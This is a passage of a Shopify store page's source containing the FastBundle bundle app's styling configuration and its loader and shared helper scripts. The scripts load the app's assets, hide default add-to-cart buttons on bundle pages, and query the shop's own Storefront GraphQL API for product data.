0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = null;
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = null;
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "";
      
      mainProduct.options_with_values = [
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

